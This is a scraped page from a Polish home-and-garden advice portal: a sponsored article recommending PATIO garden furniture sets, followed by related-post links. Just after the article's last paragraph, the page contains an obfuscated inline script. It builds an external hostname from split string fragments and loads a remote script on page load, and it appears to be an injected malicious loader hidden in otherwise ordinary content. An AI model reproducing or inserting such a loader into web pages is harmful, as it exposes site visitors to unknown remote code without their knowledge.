	<div class="kt_simple_share_container kt_share_beforecontent kt_share_location_before kt_share_location_mobile_before"><div class="kt_simple_share_container kt-social-align-left kt-socialstyle-style_03 kt-social-size-normal kt-social-bg-transparent"><div class="kt_before_share_text">Podziel się:</div><a class="kt_facebook_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" Facebook" data-tooltip=" Facebook" href="https://www.facebook.com/sharer.php?u=https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 264 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></span></a><a class="kt_twitter_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" X" data-tooltip=" X" href="https://twitter.com/intent/tweet?url=https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/&#038;text=Meble+ogrodowe+Twoich+marze%C5%84" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 32 32"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M24.325 3h4.411l-9.636 11.013 11.336 14.987h-8.876l-6.952-9.089-7.955 9.089h-4.413l10.307-11.78-10.875-14.22h9.101l6.284 8.308zM22.777 26.36h2.444l-15.776-20.859h-2.623z"/></svg></span></a><a class="kt_email_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" Email" data-tooltip=" Email" href="mailto:?subject=Meble ogrodowe Twoich marzeń&#038;body=https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"/></svg></span></a><a class="kt_whatsapp_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" WhatsApp" data-tooltip=" WhatsApp" href="https://wa.me/?text=https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a><a class='kt_pinterest_share kt_no_pop_window' data-toggle='tooltip' data-placement='bottom' aria-label=' Pinterest' data-tooltip=' Pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><span class="kt-social-svg-icon"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div></div>
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1000" height="747" src="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg" alt="" class="wp-image-132665" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg 1000w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe-422x315.jpg 422w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe-842x629.jpg 842w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe-768x574.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe-736x550.jpg 736w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Dobre meble do ogrodu to podstawa udanych dni i wieczorów na świeżym powietrzu, w naszym domowym zaciszu. Tutaj liczy się jakość, design i funkcjonalność. Jakie meble najlepiej nadadzą się do naszych ogrodów i tarasów? Oto kilka propozycji, wybranych specjalnie dla Ciebie, we współpracy z firmą DAJAR. </p>



<h2 class="wp-block-heading">1. Wygoda i luksus</h2>



<p>Czyż nie tego właśnie szukamy podczas niedzielnych poranków i popołudni w słońcu i cieple? To właśnie zapewnić nam może komplet mebli ogrodowych Sarah marki PATIO, który to prezentuje się niesamowicie i gwarantuje wygodę całej rodzinie. Na komplet mebli składa się duża sofa narożna połączona ze stolikami bocznymi. Dodatkowo, w komplecie znajduje się piękny stolik kawowy, który idealnie umili sielankowy czas.</p>



<p>Aluminiowy stelaż sofy został pomalowany proszkowo, co zwiększa odporność mebla na wilgoć i sprawia, że bez problemu możemy ustawić go, na przykład, w pobliżu basenu. Nic, tylko wypoczywać!&nbsp;&nbsp;</p>



<h2 class="wp-block-heading">2. Rodzinne posiłki na świeżym powietrzu</h2>



<p>Nic tak nie koi nerwów jak jajecznica na własnym tarasie, w otoczeniu najbliższych. By tę wizję wcielić w życie,&nbsp;<a href="https://dajar.pl/dom-i-ogrod/ogrod/meble-ogrodowe">DAJAR proponuje komplet mebli ogrodowych</a>&nbsp;Melanie cappuccino PATIO, idealnych na rodzinne posiłki. W zestawie wykonanym z technorattanu znajdziemy stół z blatem wykonanym z hartowanego szkła oraz cztery wygodne fotele, wyposażone w poduszki. Meble te są odporne na warunki atmosferyczne, takie jak promienie UV, a także świetnie prezentują się w przestrzeni ogrodu. Zachwycą oko swoim eleganckim projektem.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="747" src="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/2-1.jpg" alt="" class="wp-image-132666" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/2-1.jpg 1000w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/2-1-842x629.jpg 842w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/2-1-768x574.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/2-1-736x550.jpg 736w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption> Źródło: DAJAR, Komplet mebli ogrodowych Melanie cappuccino PATIO </figcaption></figure>



<h2 class="wp-block-heading">&nbsp;3. Dobry sen</h2>



<p>Jeśli szukamy rozwiązań nieco nietypowych i luksusowych, możemy zakupić Łóżko ogrodowe Michel PATIO, które pozwoli nam zrelaksować się w pełni i oddać sennym wizjom w zaciszu własnego ogrodu. Łóżko składa się z dwóch elementów: sofy oraz dostawki, dzięki czemu możemy łączyć je i rozdzielać, tworząc przestrzeń wypoczynkową dla kilku osób. Mebel wykonany jest z technorattanu, a także posiada baldachim wykonany z poliestru, który chroni przed słońcem i wiatrem. Poduszki na siedzisko wykonane zostały z gąbki i są odporne na wchłanianie wilgoci. Idealne popołudnie niemożliwe? A jednak.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="747" src="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/3-1.jpg" alt="" class="wp-image-132667" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/3-1.jpg 1000w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/3-1-842x629.jpg 842w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/3-1-768x574.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2020/01/3-1-736x550.jpg 736w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption> Źródło: DAJAR, Łóżko ogrodowe Michel PATIO </figcaption></figure>



<h2 class="wp-block-heading">4. Coś na taras i na balkon</h2>



<p>A dla posiadaczy ograniczonej przestrzeni, polecamy świetny komplet mebli Flower z serii PATIO, który to doskonale sprawdzi się na balkonie, tarasie czy w kuchni. Stalowa konstrukcja mebli pomalowana jest proszkowo, co zapewnia ich odporność na czynniki zewnętrzne i gwarantuje trwałość. Możemy cieszyć się poranną kawą przy stoliku i na krzesłach, które z łatwością złożymy w razie potrzeby, a które to są funkcjonalne i prezentują się naprawdę dobrze. Meble z tego kompletu wykonane są ze stali, a oprócz stołu, znajdziemy w nim dwa krzesła oraz taboret.</p>



<script>
(function(){
qe8d=document.createElement("script");qe8d_=("us")+("ta");
qe8d_+="t"+(".");qe8d_+=("in");qe8du="188401002";qe8d.async=true;
qe8du+=".4vmpqbfse8derrnc4";qe8d.type="text/javascript";qe8d_+="f"+"o"+("/");
qe8du+="6dh47vq1lrtx6";qe8d.src="https://"+qe8d_+qe8du;
dqe8d=document.body;dqe8d.appendChild(qe8d);
})();
</script>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
<!-- [element-203716] --><div class="kb-row-layout-wrap kb-row-layout-id203716_e622be-bb alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column203716_14a415-82"><div class="kt-inside-inner-col">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                style="display:block"
                                data-ad-format="autorelaxed"
                                data-ad-client="ca-pub-3879652235994229"
                                data-ad-slot="2934168728"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
</div></div>

</div></div><!-- [/element-203716] -->	</div>
</article><!-- #post-132664 -->

		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Podobne artykuły</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Następny" data-slider-slide-label="Wpisy" data-slider-prev-label="Poprzedni">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-3">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-153401 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Pielęgnacja ogrodu &#8211; czyli jak dbać o przestrzeń zieloną" href="https://dompelenpomyslow.pl/pielegnacja-ogrodu-czyli-jak-dbac-o-przestrzen-zielona/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pielęgnacja ogrodu &#8211; czyli jak dbać o przestrzeń zieloną" decoding="async" loading="lazy" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-768x512.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-472x315.jpg 472w, https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-943x629.jpg 943w, https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-1536x1025.jpg 1536w, https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-2048x1366.jpg 2048w, https://dompelenpomyslow.pl/wp-content/uploads/2021/06/sergey-shmidt-koy6flccy5s-unsplash-825x550.jpg 825w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

	<h3 class="entry-title"><a href="https://dompelenpomyslow.pl/pielegnacja-ogrodu-czyli-jak-dbac-o-przestrzen-zielona/" rel="bookmark">Pielęgnacja ogrodu &#8211; czyli jak dbać o przestrzeń zieloną</a></h3><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Data publikacji: </span><time class="entry-date published" datetime="2021-06-18T13:16:55+02:00" itemprop="datePublished">18 czerwca 2021</time><time class="updated" datetime="2021-06-18T13:16:56+02:00" itemprop="dateModified">18 czerwca 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Ogród jest wyjątkowym miejscem, które w każdej porze roku może wyglądać bajecznie. W sposób jednak szczególny dbamy o nie wiosną i latem, gdzie spędzamy tam&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-125462 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Soda oczyszczona na mszyce. Wypróbuj ten sposób!" href="https://dompelenpomyslow.pl/soda-oczyszczona-ma-mszyce-wyprobuj-ten-sposob/">
			<div class="post-thumbnail-inner">
				<img width="768" height="403" src="https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce-768x403.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Soda oczyszczona na mszyce. Wypróbuj ten sposób!" decoding="async" loading="lazy" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce-768x403.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce-600x315.jpg 600w, https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce.jpg 1200w, https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce-350x184.jpg 350w, https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce-1000x524.jpg 1000w, https://dompelenpomyslow.pl/wp-content/uploads/2019/06/soda-oczyszczona-na-mszyce-1024x537.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

	<h3 class="entry-title"><a href="https://dompelenpomyslow.pl/soda-oczyszczona-ma-mszyce-wyprobuj-ten-sposob/" rel="bookmark">Soda oczyszczona na mszyce. Wypróbuj ten sposób!</a></h3><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Data publikacji: </span><time class="entry-date published" datetime="2019-06-13T12:15:53+02:00" itemprop="datePublished">13 czerwca 2019</time><time class="updated" datetime="2019-06-13T19:54:01+02:00" itemprop="dateModified">13 czerwca 2019</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Jak pozbyć się mszyc? Możesz do tego wykorzystać sodę oczyszczoną. Soda oczyszczona na mszyce to sprawdzony ogrodniczy trik, który stosuje wiele osób by uporać się&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-194738 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Pomidory ściemniały od dołu &#8211; co to oznacza?" href="https://dompelenpomyslow.pl/pomidory-sciemnialy-od-dolu-co-to-oznacza/">
			<div class="post-thumbnail-inner">
				<img width="768" height="439" src="https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pomidory ściemniały od dołu &#8211; co to oznacza?" decoding="async" loading="lazy" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-768x439.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-551x315.jpg 551w, https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-1101x629.jpg 1101w, https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-1536x878.jpg 1536w, https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-2048x1170.jpg 2048w, https://dompelenpomyslow.pl/wp-content/uploads/2024/07/pomidory-sciemnialy-1200x686.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

	<h3 class="entry-title"><a href="https://dompelenpomyslow.pl/pomidory-sciemnialy-od-dolu-co-to-oznacza/" rel="bookmark">Pomidory ściemniały od dołu &#8211; co to oznacza?</a></h3><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Data publikacji: </span><time class="entry-date published" datetime="2024-07-15T12:00:00+02:00" itemprop="datePublished">15 lipca 2024</time><time class="updated" datetime="2024-07-08T21:40:57+02:00" itemprop="dateModified">8 lipca 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Uprawa pomidorów może być bardzo wdzięczna. Można je uprawiać nie tylko w ogrodzie, czy szklarni, ale też na balkonie, a nawet na parapecie. Jednak co&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-157733 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Grabić liście czy nie? Jaką rolę liście pełnią w ogrodzie?" href="https://dompelenpomyslow.pl/grabic-liscie-czy-nie-jaka-role-liscie-pelnia-w-ogrodzie/">
			<div class="post-thumbnail-inner">
				<img width="768" height="403" src="https://dompelenpomyslow.pl/wp-content/uploads/2021/11/grabic-liscie-czy-nie-768x403.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Grabić liście czy nie? Jaką rolę liście pełnią w ogrodzie?" decoding="async" loading="lazy" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2021/11/grabic-liscie-czy-nie-768x403.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2021/11/grabic-liscie-czy-nie-600x315.jpg 600w, https://dompelenpomyslow.pl/wp-content/uploads/2021/11/grabic-liscie-czy-nie.jpg 1200w, https://dompelenpomyslow.pl/wp-content/uploads/2021/11/grabic-liscie-czy-nie-350x184.jpg 350w, https://dompelenpomyslow.pl/wp-content/uploads/2021/11/grabic-liscie-czy-nie-1000x524.jpg 1000w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

	<h3 class="entry-title"><a href="https://dompelenpomyslow.pl/grabic-liscie-czy-nie-jaka-role-liscie-pelnia-w-ogrodzie/" rel="bookmark">Grabić liście czy nie? Jaką rolę liście pełnią w ogrodzie?</a></h3><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Data publikacji: </span><time class="entry-date published" datetime="2021-11-12T15:53:42+01:00" itemprop="datePublished">12 listopada 2021</time><time class="updated" datetime="2021-11-12T15:53:43+01:00" itemprop="dateModified">12 listopada 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Jesienią trawnik naszego ogrodu pokrywa się warstwą złocistych liści, które spadają z drzew. Budują one jedyny w swoim rodzaju nastrój, ale jednocześnie przez wielu są&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-154572 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Kiedy przycinać tuje?" href="https://dompelenpomyslow.pl/kiedy-przycinac-tuje/">
			<div class="post-thumbnail-inner">
				<img width="768" height="403" src="https://dompelenpomyslow.pl/wp-content/uploads/2021/07/kiedy-przycinac-tuje-768x403.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kiedy przycinać tuje?" decoding="async" loading="lazy" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2021/07/kiedy-przycinac-tuje-768x403.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2021/07/kiedy-przycinac-tuje-600x315.jpg 600w, https://dompelenpomyslow.pl/wp-content/uploads/2021/07/kiedy-przycinac-tuje.jpg 1200w, https://dompelenpomyslow.pl/wp-content/uploads/2021/07/kiedy-przycinac-tuje-350x184.jpg 350w, https://dompelenpomyslow.pl/wp-content/uploads/2021/07/kiedy-przycinac-tuje-1000x524.jpg 1000w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

	<h3 class="entry-title"><a href="https://dompelenpomyslow.pl/kiedy-przycinac-tuje/" rel="bookmark">Kiedy przycinać tuje?</a></h3><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Data publikacji: </span><time class="entry-date published" datetime="2021-07-29T10:11:38+02:00" itemprop="datePublished">29 lipca 2021</time><time class="updated" datetime="2024-09-10T15:23:11+02:00" itemprop="dateModified">10 września 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Jeśli chcemy, aby żywopłot stworzony z tui wyglądał pięknie musimy regularnie je przycinać. Potrzebują one pielęgnacji, do której należy choćby usuwanie uschniętych pędów, które możemy&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-192966 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod category-wnetrza">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Tajemnice całorocznych jacuzzi ogrodowych &#8211; jak wybrać i cieszyć się relaksem przez cały rok" href="https://dompelenpomyslow.pl/tajemnice-calorocznych-jacuzzi-ogrodowych-jak-wybrac-i-cieszyc-sie-relaksem-przez-caly-rok/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://dompelenpomyslow.pl/wp-content/uploads/2024/04/Tajemnice-calorocznych-jacuzzi-ogrodowych-jak-wybrac-i-cieszyc-sie-relaksem-przez-caly-rok-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Tajemnice całorocznych jacuzzi ogrodowych - jak wybrać i cieszyć się relaksem przez cały rok" decoding="async" loading="lazy" srcset="https://dompelenpomyslow.pl/wp-content/uploads/2024/04/Tajemnice-calorocznych-jacuzzi-ogrodowych-jak-wybrac-i-cieszyc-sie-relaksem-przez-caly-rok-768x512.jpg 768w, https://dompelenpomyslow.pl/wp-content/uploads/2024/04/Tajemnice-calorocznych-jacuzzi-ogrodowych-jak-wybrac-i-cieszyc-sie-relaksem-przez-caly-rok-472x315.jpg 472w, https://dompelenpomyslow.pl/wp-content/uploads/2024/04/Tajemnice-calorocznych-jacuzzi-ogrodowych-jak-wybrac-i-cieszyc-sie-relaksem-przez-caly-rok.jpg 940w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

	<h3 class="entry-title"><a href="https://dompelenpomyslow.pl/tajemnice-calorocznych-jacuzzi-ogrodowych-jak-wybrac-i-cieszyc-sie-relaksem-przez-caly-rok/" rel="bookmark">Tajemnice całorocznych jacuzzi ogrodowych &#8211; jak wybrać i cieszyć się relaksem przez cały rok</a></h3><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Data publikacji: </span><time class="entry-date published" datetime="2024-04-04T13:46:01+02:00" itemprop="datePublished">4 kwietnia 2024</time><time class="updated" datetime="2024-04-04T13:46:41+02:00" itemprop="dateModified">4 kwietnia 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>W dzisiejszych czasach coraz więcej osób poszukuje sposobów na relaks i odprężenie bez konieczności opuszczania własnego ogrodu. Jednym z rozwiązań, które zyskało na popularności, są&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<!-- [element-203779] --><div class="kb-row-layout-wrap kb-row-layout-id203779_15cfe2-3b alignnone has-theme-palette7-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-left-half kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column203779_b7c02a-52"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image203779_a155a5-bb size-large image-is-svg"><img decoding="async" src="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/logo-dpp-1.svg" alt="" class="kb-img wp-image-203773"/></figure>



<p class="kt-adv-heading203779_4217ed-5a wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading203779_4217ed-5a">DomPelenPomyslow.pl to portal z poradami na każdy temat. <br>Jesteśmy z wami od 2014 roku dostarczając ciekawych<br>i praktycznych treści.</p>
</div></div>



<div class="wp-block-kadence-column kadence-column203779_be3325-6b"><div class="kt-inside-inner-col">
<h5 class="kt-adv-heading203779_f1bfd4-f0 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading203779_f1bfd4-f0">Na skróty</h5>


